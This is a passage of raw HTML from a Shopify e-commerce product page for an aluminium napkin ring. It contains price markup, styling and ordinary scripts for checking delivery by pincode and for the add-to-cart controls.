          "groupOptionName":"Title",
          "groupOptionIndex":0,
          "variantMedia": [
            
            

          ]
        }
      </script></media-gallery>
</div>

    <div
      class="product-info product-info--sticky"
      
        data-sticky-height-elems="#product-media,.cc-main-product + .cc-product-details .container"
      
      bss-b2b-main-product-form
    ><script src="//ruheindia.com/cdn/shop/t/135/assets/sticky-scroll-direction.aio.min.js?v=23739087400782407221768284569" defer="defer"></script>
        <sticky-scroll-direction data-min-sticky-size="md">
          <div class="product-info__sticky"><variant-label
                class="block product-info__block product-info__block--sm"
                data-current-variant-id="44193291305180"
              >
                <div class="variant-label js-variant-label" hidden data-variant-id="44193291305180">
                    <div class="product-label-container"><div class="product-label-wrapper flex">
          <span class="product-label product-label--sale">
            
              <svg class="icon icon--price_tag" width="14" height="14" viewBox="0 0 16 16" aria-hidden="true" focusable="false" role="presentation"><path fill="currentColor" d="M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z" fill-rule="evenodd"/>
        <path fill="currentColor" d="M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z" fill-rule="evenodd"/></svg>
            
            Sale
          </span>
        </div></div>
                  </div>
              </variant-label>
              <script src="//ruheindia.com/cdn/shop/t/135/assets/variant-label.aio.min.js?v=163112222358118678991768284576" defer="defer"></script><div class="product-info__block product-info__block--sm product-info__title" >
              <h1 class="product-title h5">
                Ember Olive Green Napkin Ring (Space Aluminium) - by Ruhe

                
              </h1>
            </div>

          
            
          
          
          
<div class="product-info__block product-info__block--sm product-price" >
              <div class="product-info__price">
                <div class="price price--on-sale">


<!-- coded by shivam -->


  
  <div class="price__default">

    
    
    
 <span class="price__current">₹1,019.00
</span>
 
    <!-- end of shivam's code  --><div class='cp-sale'>
    <div class="comaparision-price">
    <s class="price__was">₹1,567.00
</s>
    </div>
    <span class="badge badge--on-sale">34%&nbspOff</span> 
    </div>  
    

   </div>
  <p class="inclusive">MRP(Inclusive of all Taxes)</p>

  <div class="unit-price relative" hidden><span class="visually-hidden">Unit price</span><span class="unit-price__price">
</span><span class="unit-price__separator"> / </span><span class="unit-price__unit"></span></div>

  <div class="price__no-variant" hidden>
    <span class="price__current">Unavailable</span>
  </div>
</div>

              </div>

            
<form method="post" action="/cart/add" id="instalments-form-template--21429617459420__main" accept-charset="UTF-8" class="js-instalments-form  text-sm mt-2" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="44193291305180">
                
<input type="hidden" name="product-id" value="8194734850268" /><input type="hidden" name="section-id" value="template--21429617459420__main" /></form></div><div class="product-info__block rte" >
                <p><strong></strong></p>
              </div><div class="product-info__block" >
              <div class="product-form__custom-liquid"><div id="benefits-wrapper" class="benefits-wrapper">
      
        <div class="benefit-item">
            <img src="https://cdn.shopify.com/s/files/1/0612/3965/6668/files/30_days_logo.png?v=1733395555" alt="">
            <div class="heading-benefit">
                <h3 class="benefit-item-heading">
                    30 Days Return & Exchange 
                </h3>
            </div>
            <div class="benefit-tagline">
                <span></span>
            </div>
        </div>
  <div class="benefit-item">
            <img src="https://cdn.shopify.com/s/files/1/0612/3965/6668/files/ICON_1_c330e53b-70fb-4518-99fe-71d58e6d69c6.png?v=1733394232" alt="">
            <div class="heading-benefit">
                <h3 class="benefit-item-heading">
                  100% Damage Free Delivery
                </h3>
            </div>
            <div class="benefit-tagline">
                <span></span>
            </div>
        </div>
        <div class="benefit-item 10">
            <img src="https://cdn.shopify.com/s/files/1/0612/3965/6668/files/ICON_4_8bf4c092-3fe8-4b4f-bc49-b52e3dcc8253.png?v=1733394988" alt="">
            <div class=" heading-benefit">
                <h3 class="benefit-item-heading">
                   Upto 10 Years warranty
                </h3>
            </div>
            <div class="benefit-tagline">
                <span></span>
            </div>

        </div>
    </div>



 <style>
        .benefits-wrapper {
            font-family: "Montserrat", sans-serif;
            display: flex;
            justify-content: space-between; /* Adjusted to space-between */
            margin: 15px 0;
            text-align: center;
            flex-wrap: wrap; /* Allow items to wrap */
        }

        .benefit-item {
            flex: 1;
            flex-direction: column;
            align-items: center;
            justify-content: center;
            margin: 0 3%;
            /* Reduced horizontal margin */
        }
        .benefit-item img {
            height: 39px;
            width: auto;
            display: block;
            margin: 0 auto;
        }

        .benefit-item-heading {
            margin-top: 5px;
            font-size: 12px;
            line-height: 1.2;
        }

        .heading-benefit h3 {
            margin-bottom: 4px;
            padding: 0px;
        }

        .heading-benefit {
            margin-top: 7px;
        }

        .benefit-tagline {
margin-top:5px;
line-height:1.2;
            font-size: 12px;
        }
    </style></div>
            </div><hr
              class="mt-8 mb-8"
              
            ><div class="product-info__block product-backorder">
                <div class="backorder" hidden><p class="m-0">
      <span class="backorder__product">Ember Olive Green Napkin Ring (Space Aluminium) - by Ruhe</span>
      is backordered and will ship as soon as it is back in stock.
    </p></div>

              </div><div class="product-info__block" ><link href="//ruheindia.com/cdn/shop/t/135/assets/product.aio.min.css?v=107352387702194164971768284549" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//ruheindia.com/cdn/shop/t/135/assets/quick-add.aio.min.css?v=67308424130187197051768284554" media="print" onload="this.media='all'">
  <script src="//ruheindia.com/cdn/shop/t/135/assets/quick-add.aio.min.js?v=142921368705131277441768284554" defer="defer"></script>
  <script src="//ruheindia.com/cdn/shop/t/135/assets/variant-picker.aio.min.js?v=166250552529212103101768284577" defer="defer"></script>
  <script src="//ruheindia.com/cdn/shop/t/135/assets/product-form.aio.min.js?v=14889506450099963241768284541" defer="defer"></script>
  <script src="//ruheindia.com/cdn/shop/t/135/assets/custom-select.aio.min.js?v=21461807295380366051768284507" defer="defer"></script><product-recommendations class="block" data-url="/recommendations/products?section_id=template--21429617459420__main&product_id=8194734850268&limit=6&intent=complementary" data-product-id="8194734850268"></product-recommendations></div>
            <style>
  div#delivery-checker {
    background: #F6F6F8;
    padding: 15px;
    border-radius: 10px;
}
input#pincode-input {
    border: none;
    background: transparent;
    width: 100%;
    padding-inline: 2px;
}
.delivery-main {
    display: flex;
    align-items: center;
    justify-content: space-between;
}
.pincode-box{
    width: 80%;
}
.pincode-box-inner{
    display: flex;
    align-items: center;
    justify-content: space-between;
    border-bottom: 1px solid #8c8c8c;
    padding-bottom: 5px;
}
input:focus-visible{
  outline: none;
}
.pincode-icon img {
    width: 34px;
    height: auto;
    object-fit: contain;
}
.pincode-box-inner button {
    padding-inline: 0px;
    min-width: 98px;
    font-weight: 400;
    padding-block: 8px;
}
p#delivery-result {
    font-size: 14px;
    margin-bottom: 0px;
}
</style><div class="variant-info" style="display:none">
    <select class="vairiant_sku_list">
      
        <option value="44193291305180">12-1114-04</option>
       
    </select>
     <select class="vairiant_weight_list">
      
        <option value="44193291305180">161</option>
       
    </select>
  </div>

<div id="delivery-checker" class="mb-4">
  <div class="delivery-main">
  <div class="pincode-box">
  <div class="pincode-box-inner">
  <input type="text" id="pincode-input" placeholder="Enter Pincode" maxlength="6" data-sku="12-1114-04" data-weight="161"  />
  <input type="hidden" class="weight_unit" value="g">
  <button id="check-delivery-btn" class="btn btn--primary">Check</button>
  </div>
  <p id="delivery-result"></p>
  </div>
  <div class="pincode-icon">
    <img src="https://cdn.shopify.com/s/files/1/0612/3965/6668/files/Layer_1_2_da487286-f7ce-4762-87ca-5e9ebebbc3b5.webp?v=1753687183">
  </div>
  </div>
</div>

<script>
  async function checkDelivery(pincode) {
    const pincodeInput = document.getElementById('pincode-input');
    const sku = pincodeInput.getAttribute('data-sku');
    const weight_unit = document.querySelector(".weight_unit").value;
    let weight = pincodeInput.getAttribute('data-weight');
    const resultEl = document.getElementById('delivery-result');

    if (!pincode) {
      resultEl.textContent = 'Please enter a valid Pincode.';
      return;
    }

    if (!sku) {
      resultEl.textContent = 'SKU not available for this product.';
      return;
    }

    if (weight_unit === 'g') {
      weight = weight / 1000;
    }

    resultEl.textContent = 'Checking delivery...';

    try {
      const response = await fetch('https://pincode-checker-91584e313f8a.herokuapp.com/check-delivery', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({ pincode, sku, weight }),
      });

      const data = await response.json();
      console.log(data);

      if (!response.ok) {
        resultEl.textContent = 'Delivery information not available for this pincode.';
        return;
      }

      // +2 Days buffer
      const updatedDays = parseInt(data.estimatedDeliveryDays) + 2;

      // Map warehouse name
      const warehouseMap = {
        'Ruhe Solutions Pvt Ltd (Ahmedabad)': 'Dispatch from Ahmedabad, GJ Warehouse',
        'RUHE SOLUTIONS PVT. LTD. (KUNDLI)': 'Dispatch from Kundli, HR Warehouse',
        'Ruhe Solutions Pvt Ltd (Bengaluru)': 'Dispatch from Bengaluru, KA Warehouse'
      };

      let warehouseName = warehouseMap[data.facilitywarehouse] || data.facilitywarehouse;

      resultEl.innerHTML = `Estimated delivery in ${updatedDays} Days (${warehouseName})`;

      // ✅ Save pincode in localStorage
      localStorage.setItem("savedPincode", pincode);

    } catch (error) {
      resultEl.textContent = 'Error checking delivery: ' + error.message;
    }
  }

  // On button click
  document.getElementById('check-delivery-btn').addEventListener('click', () => {
    const pincode = document.getElementById('pincode-input').value.trim();
    checkDelivery(pincode);
  });

  // ✅ Auto run on page load if pincode exists in localStorage
  document.addEventListener("DOMContentLoaded", () => {
    const savedPincode = localStorage.getItem("savedPincode");
    if (savedPincode) {
      document.getElementById('pincode-input').value = savedPincode;
      checkDelivery(savedPincode);
    }
  });
</script>

<script>
// --- Robust variant sync patch (keeps your original code untouched) ---

(function () {
  const EVENT_NAMES = [
    'variant:change',
    'product:variant:change',
    'product:variant-change',
    'variant:changed',
    'theme:variant:change'
  ];

  function getEls() {
    return {
      inputEl: document.getElementById('pincode-input'),
      unitEl: document.querySelector('.weight_unit')
    };
  }

  function extractVariantFromEvent(ev) {
    // Try common shapes across themes
    return (
      ev?.detail?.variant ||
      ev?.detail?.variantData ||
      ev?.detail?.product?.variant ||
      ev?.detail?.selectedVariant ||
      ev?.detail
    );
  }

  function updateAttrs(variant) {
    const { inputEl, unitEl } = getEls();
    if (!variant || !inputEl) return false;

    inputEl.setAttribute('data-sku', variant.sku || '');
    inputEl.setAttribute('data-weight', String(variant.weight || 0));
    if (unitEl) {
      // Some themes use `weight_unit`, others `weight_unit_label`
      unitEl.value = (variant.weight_unit || variant.weight_unit_label || unitEl.value || 'kg');
    }
    return true;
  }

  function recheck() {
    const { inputEl } = getEls();
    if (!inputEl || typeof window.checkDelivery !== 'function') return;
    const pin = (inputEl.value || '').trim() || localStorage.getItem('savedPincode');
    if (pin) window.checkDelivery(pin);
  }

  function onVariantEvent(ev) {
    const variant = extractVariantFromEvent(ev);
    if (updateAttrs(variant)) recheck();
  }

  function bindVariantSelectFallback(root) {
    // Fallback: look for variant <select> and product JSON on the page
    const select = (root || document).querySelector('form[action^="/cart/add"] select[name="id"]');
    if (!select || select._ruheBound) return;
    select._ruheBound = true;

    select.addEventListener('change', () => {
      try {
        // Try common JSON script tags
        const jsonEl =
          document.querySelector('script[type="application/json"][data-product]') ||
          document.getElementById('ProductJson-product-template') ||
          document.getElementById('product-json') ||
          document.querySelector('script[type="application/json"][data-product-json]');

        if (!jsonEl) return;
        const product = JSON.parse(jsonEl.textContent || '{}');
        const variant = (product.variants || []).find(v => String(v.id) === String(select.value));
        if (updateAttrs(variant)) recheck();
      } catch (e) {
        // silent
      }
    });
  }

  function bindGlobalVariantEvents() {
    EVENT_NAMES.forEach(name => {
      document.addEventListener(name, onVariantEvent, { passive: true });
    });
  }

  function ensureAfterElementsExist() {
    const { inputEl } = getEls();
    if (inputEl) return; // already present

    // Wait until #delivery-checker/input exists
    const mo = new MutationObserver((_m, obs) => {
      const { inputEl: got } = getEls();
      if (got) {
        obs.disconnect();
        init(); // proceed once present
      }
    });
    mo.observe(document.documentElement, { childList: true, subtree: true });
  }

  function bindSectionReloads() {
    // Shopify section reload events (when switching variants some themes re-render)
    const relisten = () => {
      // Reconnect fallbacks after re-render
      bindVariantSelectFallback(document);
    };
    document.addEventListener('shopify:section:load', relisten);
    document.addEventListener('shopify:section:select', relisten);
  }

  function init() {
    const { inputEl } = getEls();
    if (!inputEl) { ensureAfterElementsExist(); return; }
    bindGlobalVariantEvents();
    bindVariantSelectFallback(document);
    bindSectionReloads();
  }

  // Start after your original script has defined checkDelivery()
  if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', init);
  } else {
    init();
  }
 
 
})();

document.addEventListener('click', function(e) {
  if (e.target.closest('.swatch-view-item')) {
     setTimeout(function(){
    const info = getVariantInfo();
    console.log("Variant ID:", info.variantId);
    console.log("SKU:", info.sku);
    console.log("Weight:", info.weight);
    const pinInput = document.getElementById("pincode-input");
      if (pinInput) {
        pinInput.setAttribute("data-sku", info.sku || "");
        pinInput.setAttribute("data-weight", info.weight || "");
      }
      const pincode = document.getElementById('pincode-input').value.trim();
    checkDelivery(pincode);
    }, 500)
  }
});
function getVariantInfo() {
  // Current selected variant_id (from hidden input)
  const variantId = document.querySelector('input[name="id"]').value;

  // Find matching SKU option
  const skuSelect = document.querySelector('.vairiant_sku_list');
  const skuOption = skuSelect.querySelector(`option[value="${variantId}"]`);
  const sku = skuOption ? skuOption.textContent : '';

  // Find matching weight option
  const weightSelect = document.querySelector('.vairiant_weight_list');
  const weightOption = weightSelect.querySelector(`option[value="${variantId}"]`);
  const weight = weightOption ? weightOption.textContent : '';

  return { variantId, sku, weight };
}
</script>


<div class="product-info__block" >
              <product-form><form method="post" action="/cart/add" id="product-form-template--21429617459420__main" accept-charset="UTF-8" class="js-product-form js-product-form-main" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div
                    class="alert mb-8 bg-error-bg text-error-text js-form-error text-start"
                    role="alert"
                    hidden
                  ></div>

                  <input type="hidden" name="id" value="44193291305180" disabled>
                  <div class="product-info__add-to-cart flex qty-input--secondary-btn">
<quantity-input class="inline-block">
  <label class="label visually-hidden" for="quantity-template--21429617459420__main">Qty</label>
  <div class="qty-input qty-input--combined inline-flex items-center w-full">
    <button type="button" class="qty-input__btn btn btn--minus no-js-hidden" name="minus">
      <span class="visually-hidden">-</span>
    </button>
    <input type="number"
           class="qty-input__input input"
             id="quantity-template--21429617459420__main"
             name="quantity"
             min="1"
             value="1">
    <button type="button" class="qty-input__btn btn btn--plus no-js-hidden" name="plus">
      <span class="visually-hidden">+</span>
    </button>
  </div>
</quantity-input>

<div class="product-info__add-button"><button
                        type="submit"
                        data-add-to-cart-text="Add to cart"
                        class="btn btn--secondary w-full"
                        name="add"
                        
                      >Add to cart</button>
                    </div>
                  </div><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="c9373ed1d3fc1ee3d318b0f45bd3551b" buyer-country="IN" buyer-locale="en" buyer-currency="INR" variant-params="[{&quot;id&quot;:44193291305180,&quot;requiresShipping&quot;:true}]" shop-id="61239656668" enabled-flags="[&quot;d6d12da0&quot;,&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>


                  <!-- Popin Button -->
                  <button class="popin-button" onclick="event.preventDefault(); Popin('open')">
                    <svg
                      xmlns="http://www.w3.org/2000/svg"
                      width="16"
                      height="16"
                      fill="currentColor"
                      class="bi bi-camera-video"
                      viewBox="0 0 16 16"
                    >
                      <path fill-rule="evenodd" d="M0 5a2 2 0 0 1 2-2h7.5a2 2 0 0 1 1.983 1.738l3.11-1.382A1 1 0 0 1 16 4.269v7.462a1 1 0 0 1-1.406.913l-3.111-1.382A2 2 0 0 1 9.5 13H2a2 2 0 0 1-2-2zm11.5 5.175 3.5 1.556V4.269l-3.5 1.556zM2 4a1 1 0 0 0-1 1v6a1 1 0 0 0 1 1h7.5a1 1 0 0 0 1-1V5a1 1 0 0 0-1-1z" />
                    </svg>
                    <span class="popin-button-text">
                      <span class="popin-blinker"></span>
                      Shop On Video Call
                    </span>
                  </button>

                  
                    <div class="discount-message">
                      <p>Flat 3% OFF on all prepaid orders - Use code <strong>RUHE3</strong></p>
                      <p>Flat 6% OFF on prepaid orders above Rs 30,000 - Use code <strong>RUHE6</strong></p>
                    </div>
                  
<input type="hidden" name="product-id" value="8194734850268" /><input type="hidden" name="section-id" value="template--21429617459420__main" /></form></product-form>

              

              

                
<script src="//ruheindia.com/cdn/shop/t/135/assets/pickup-availability.aio.min.js?v=178662888850096440921768284534" defer="defer"></script><pickup-availability class="no-js-hidden" data-root-url="/" data-variant-id="44193291305180">
  <template>
    <div class="pickup-status flex mt-8 mb-8">
      <div class="pickup-icon text-error-text">
        <svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linejoin="round" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M5 19 19 5M5 5l14 14"/></svg>
      </div>
      <div>
        <p class="mb-0">Couldn&#39;t load pickup availability</p>
        <button class="link mt-2 text-sm js-refresh">Refresh</button>
      </div>
    </div>
  </template>
</pickup-availability>

</div>
            
            <div class="product-info__block" >
              <div id="shopify-block-ARHZZbDRUVTl4VDU5d__hulk_form_builder_form_block_UEr8CY" class="shopify-block shopify-app-block"><div style="margin:0 auto;" class="pxFormGenerator" id="1z9Q22BOYqLq1HJ1uF3U0g"></div>



<script>

  if (!window._fbFormMessageListenerAttached) {
    window._fbFormMessageListenerAttached = true;

    window.addEventListener('message', function (event) {
      const { type, payload } = event.data || {};

      if (!window.Shopify?.analytics || !type) return;

      const now = new Date().toISOString();

      if (type === 'form_viewed') {
        Shopify.analytics.publish('form_viewed', {
          ...payload,
          app_id: '1496853', // Replace with your app ID
        });
      }

      if (type === 'form_submitted') {
        Shopify.analytics.publish('form_submitted', {
          ...payload,
          app_id: '1496853', // Replace with your app ID
        });
        Shopify.analytics.visitor(
          payload,
          {
            appId: '1496853',
          },
        );
      }
      
    });
  }

  var fb_theme_app_ext_settings = {
   'padding': "35",
   'fill_color': "#ebe9e9", 
   'form_settings': "false", 
   'btn_text': "Submit", 
   'font_color': "#000000", 
   'size': "14", 
   'border_color': "#121212", 
   'border_radius': "2", 
   'border': "1", 
   'form_uuid': "1z9Q22BOYqLq1HJ1uF3U0g",
   'input_background_color': "#ffffff",
   'input_border_radius': "1",
   'input_border_color': "#ebe9e9",
   'input_font_color': "#3d3131",
   'input_size': "14",
   'form_width': "600",
   'sub_btn_txt_color': "#f3f3f3",
   'sub_btn_bg_color': "#3f3333",
   'sub_btn_font_size': "14",
   'sub_btn_bdr_color': "#ffffff",
   'sub_btn_bdr_rad': "3",
   'sub_btn_bdr_width': "1",
   'fonts': "Times New Roman",
   'input_border_color_focus': "#2d2727",
   'input_background_color_focus': "#f4dada"
   };
  window.FbThemeAppExtSettingsHash["1z9Q22BOYqLq1HJ1uF3U0g"] = fb_theme_app_ext_settings
</script>

</div>
            </div><div class="product-info__block" ><p class="h4"></p><div class="flex justify-center"></div>
            </div></div>
        </sticky-scroll-direction></div>
  </div>
</div><style>
.sticky-atc {
    position: fixed;
    width: 100%;
    background: #ffffff;
    bottom: 0px;
    justify-content: space-between;
    align-items: center;
    padding-block: 1rem!important;
    z-index: 20;
    box-shadow: 0 0 18px 0 rgba(0, 0, 0, 0.09);
    display: none;
}
.sticky-atc .product_media-info {
    display: flex;
    align-items: center;
    justify-content: space-between;
    gap: 10px;
}
.sticky-atc .comaparision-price {
    display: inline;
    margin-right: 5px;
}
.sticky-atc p.inclusive {
    display: none;
}
.sticky-atc .product_media {
    width: 6rem;
    height: 6rem;
}
.sticky-atc span.price__current {
    padding-inline-end: 0px;
}
.sticky-atc .product_info>p {
    -webkit-line-clamp: 2;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    overflow: hidden;
    margin-bottom: 0px;
}
.sticky-atc .product_atc{
  width: 300px;
}
.sticky-atc .product_atc a {
    background: linear-gradient(2deg,#f7a83f,#e98d15)!important;
    color: #ffffff;
    border: navajowhite;
    text-transform: uppercase;
    font-weight: 600;
    width: 100%;
}
.sticky-atc.hide {
  opacity: 0;
  transform: translateY(100px);
  pointer-events: none; /* ✅ IMPORTANT */
}
.sticky-atc {
  transition: opacity 0.3s ease, transform 0.3s ease;
}

.sticky-atc .show {
  opacity: 1;
  transform: translateY(0);
}

.sticky-atc .price__default {
    display: flex;
    align-items: center;
    gap: 5px;
}
.sticky-atc .btn{
  border-radius: 50px;
}
.sticky-atc .product-info__add-button {
    flex: 0 0 50%;
    display: flex;
}
.sticky-atc #gokwik-buy-now{
margin: 0px;
border-radius: 50px;
}
.sticky-atc .product-info__add-to-cart {
    column-gap: 10px;
    flex-direction: row-reverse;
}
@media(max-width: 769px){
.sticky-atc{
  display: flex;
}
  .sticky-atc .product_media {
    display: none;
}
.sticky-atc .regular-text {
    font-size: 12px;
}
.sticky-atc .price__current {
    font-size: 12px!important;
}
 .sticky-atc .badge.badge--on-sale {
    font-size: 12px!important;
}
 .sticky-atc .price__was {
    font-size: 15px!important;
    display: none;
}
.sticky-atc .btn--sm {
    font-size: 1.2rem;
}
.sticky-atc .product_atc {
    width: 100%;
    
}
.sticky-atc .product_atc a {
    width: 100%;
}
.sticky-atc .product_media-info {
    width: 60%;
    display:none;
}
}

@media(max-width: 425px){
.sticky-atc .regular-text {
    font-size: 0.8em;
}
.sticky-atc .price__current {
    font-size: 14px!important;
}
 .sticky-atc .badge.badge--on-sale {
    font-size: 12px!important;
}
.sticky-atc .price__was {
    font-size: 14px!important;
    display: none;
}
.sticky-atc .btn--sm {
    font-size: 1.1rem;
}
.sticky-atc .btn{
  font-size: 14px!important;
}
.sticky-atc #gokwik-buy-now{
  font-size: 14px!important;
}
}
</style>

<div class="sticky-atc container">
  <div class="product_media-info">
      <div class="product_media"><div class="card__media"><img
    
data-srcset="//ruheindia.com/cdn/shop/files/1_96606fba-cc88-4d26-9722-d4ce8ea5781c.png?v=1753091888&width=56, //ruheindia.com/cdn/shop/files/1_96606fba-cc88-4d26-9722-d4ce8ea5781c.png?v=1753091888&width=112 2x"
    
      data-
    src="//ruheindia.com/cdn/shop/files/1_96606fba-cc88-4d26-9722-d4ce8ea5781c.png?v=1753091888&width=112"
    
      class="no-js-hidden"
    loading="lazy"
    width="112"
    height="112"
    alt="Ember Olive Green Napkin Ring (Space Aluminium)"
  ><noscript>
      <img
        src="//ruheindia.com/cdn/shop/files/1_96606fba-cc88-4d26-9722-d4ce8ea5781c.png?v=1753091888&width=112"
        loading="lazy"
        width="112"
        height="112"
        alt="Ember Olive Green Napkin Ring (Space Aluminium)"
      >
    </noscript>
        </div></div>
  <div class="product_info">
    <p class="sticky-atc-panel__heading h6 regular-text text-current">
          Ember Olive Green Napkin Ring (Space Aluminium) - by Ruhe
    </p><div class="price price--on-sale">


<!-- coded by shivam -->


  
  <div class="price__default">

    
    
    
 <span class="price__current">₹1,019.00
</span>
 
    <!-- end of shivam's code  --><div class='cp-sale'>
    <div class="comaparision-price">
    <s class="price__was">₹1,567.00
</s>
    </div>
    <span class="badge badge--on-sale">34%&nbspOff</span> 
    </div>  
    

   </div>
  <p class="inclusive">MRP(Inclusive of all Taxes)</p>

  <div class="unit-price relative" hidden><span class="visually-hidden">Unit price</span><span class="unit-price__price">
</span><span class="unit-price__separator"> / </span><span class="unit-price__unit"></span></div>

  <div class="price__no-variant" hidden>
    <span class="price__current">Unavailable</span>
  </div>
</div>
</div>
  </div>
<div class="product_atc"><product-form><form method="post" action="/cart/add" id="sticky-product-form-8194734850268" accept-charset="UTF-8" class="js-product-form js-sticky-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><!-- IMPORTANT: must NOT be disabled -->
      <input type="hidden" name="id" value="44193291305180" class="js-sticky-variant-id">
      <input type="hidden" name="quantity" value="1">

      <div class="product-info__add-to-cart flex">
        <div class="product-info__add-button">
          <button
            type="submit"
            data-add-to-cart-text="Add to cart"
            class="btn btn--secondary w-full rbr"
            name="add"
            
          >
            Add to cart
          </button>
        </div>

        <!-- Buy Now (GoKwik) -->
                     
  <button type="button" class="disabled" disabled onclick="onBuyNowClick(this)" id="gokwik-buy-now">Buy It Now
    <div style="display:none" class="addloadr" id="btn-loader">
      <div class="cir-loader">Loading..</div>
    </div>
  </button>  




      </div><input type="hidden" name="product-id" value="8194734850268" /><input type="hidden" name="section-id" value="template--21429617459420__main" /></form></product-form>
</div>

</div>

<script>
document.addEventListener("DOMContentLoaded", function () {
  const stickyAtc = document.querySelector(".sticky-atc");
  if (!stickyAtc) return;

  function getMainAddToCartButton() {
    // ✅ Strictly target MAIN product form ATC, not sticky
    return document.querySelector(
      ".cc-main-product .js-product-form-main button[name='add']:not(.sticky-atc button)"
    );
  }

  function startObserver() {
    const mainAtcBtn = getMainAddToCartButton();
    if (!mainAtcBtn) {
      console.warn("Main product ATC button not found for IntersectionObserver");
      return;
    }

    // ✅ Observe the whole add-to-cart block, not just button
    const mainAtcBlock =
      mainAtcBtn.closest(".product-info__add-to-cart") || mainAtcBtn;

    // ✅ Important: hide sticky slightly earlier (account sticky bar height)
    const stickyHeight = stickyAtc.offsetHeight || 80;

    const observer = new IntersectionObserver(
      (entries) => {
        const entry = entries[0];
        if (!entry) return;

        if (entry.isIntersecting) {
          // main ATC visible -> hide sticky
          stickyAtc.classList.add("hide");
        } else {
          stickyAtc.classList.remove("hide");
        }
      },
      {
        root: null,
        threshold: 0.05,
        rootMargin: `0px 0px -${stickyHeight}px 0px`
      }
    );

    observer.observe(mainAtcBlock);
  }

  // ✅ Your product section loads scripts and elements after DOMContentLoaded too
  // So observer must wait a bit and retry
  let tries = 0;
  const interval = setInterval(() => {
    tries++;
    const btn = getMainAddToCartButton();
    if (btn) {
      clearInterval(interval);
      startObserver();
    }
    if (tries > 25) clearInterval(interval);
  }, 200);
});
</script>



<script>
document.addEventListener("DOMContentLoaded", function () {

  function syncVariant() {
    const mainVariantInput = document.querySelector('.js-product-form-main input[name="id"]');
    const stickyVariantInput = document.querySelector('.js-sticky-variant-id');
    if (!mainVariantInput || !stickyVariantInput) return;

    stickyVariantInput.value = mainVariantInput.value;
    stickyVariantInput.dispatchEvent(new Event("change", { bubbles: true }));
  }

  // initial sync
  syncVariant();

  // theme variant change event
  document.addEventListener("on:variant:change", function (event) {
    if (!event.detail || !event.detail.variant || !event.detail.variant.id) return;
    const stickyVariantInput = document.querySelector('.js-sticky-variant-id');
    if (!stickyVariantInput) return;

    stickyVariantInput.value = event.detail.variant.id;
    stickyVariantInput.dispatchEvent(new Event("change", { bubbles: true }));
  });

});
</script>


<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Product",
    "name": "Ember Olive Green Napkin Ring (Space Aluminium) - by Ruhe",
    "url": "https:\/\/ruheindia.com\/products\/ember-olive-green-napkin-ring-space-aluminium-by-ruhe","image": [
        "https:\/\/ruheindia.com\/cdn\/shop\/files\/1_96606fba-cc88-4d26-9722-d4ce8ea5781c.png?v=1753091888\u0026width=2400"
      ],
"sku": "12-1114-04","brand": {
      "@type": "Brand",
      "name": "Ruhe "
    },
    "offers": [{
          "@type" : "Offer","sku": "12-1114-04","availability" : "http://schema.org/InStock",
          "price" : 1019.0,
          "priceCurrency" : "INR",
          "url" : "https:\/\/ruheindia.com\/products\/ember-olive-green-napkin-ring-space-aluminium-by-ruhe?variant=44193291305180",
          "seller": {
            "@type": "Organization",
            "name": "Ruhe ",
            
            "sameAs": [
              
"https:\/\/www.facebook.com\/ruhesolutions\/","https:\/\/www.youtube.com\/channel\/UCWGAWGih2uJ6NfaNi0xJFpQ","https:\/\/www.instagram.com\/ruheindia\/","https:\/\/www.linkedin.com\/company\/ruheindia","https:\/\/t.me\/ruheind"
            ]
          }
        }
]
  }
</script>



<div id="variant_metafield_data" style="display: none;">
  
    <div class="variant-metafield" data-id="44193291305180">
      
    </div>
  
</div>




</div><div id="shopify-section-template--21429617459420__details" class="shopify-section cc-product-details product-details section"><div class="container reading-width"><div class="product-details__block" ><details-disclosure>
                    <details class="disclosure disclosure--row">
                      <summary>
                        <div class="flex justify-between items-center">
                          <h2 class="disclosure__title h5 mb-0">Description</h2>
                          <span class="disclosure__toggle"><svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" aria-hidden="true" focusable="false" role="presentation" class="icon"><path class="h-line" d="M4 12h16"/><path class="v-line" d="M12 4v16"/></svg>
</span>
                        </div>
                      </summary>
                      <div class="disclosure__panel has-motion">
                        <div class="disclosure__content rte product-description"><p><b>Ruhe Ember Napkin Ring is a sturdy, sleek andÂ lightweight Aluminium towel ring holder for hanging hand towels and napkins.Â </b></p>
 <p><b>MATERIAL &amp; FINISH</b></p>
 <b>
 <li>Towel Ring <span style="font-weight: 400;">is manufactured</span><span style="font-weight: 400;"> in </span>high-grade Space Aluminium<span style="font-weight: 400;"> with non-corrosive, scratch-proof and rust-resistant qualities.</span>
 </li>
 </b>
 <ul>
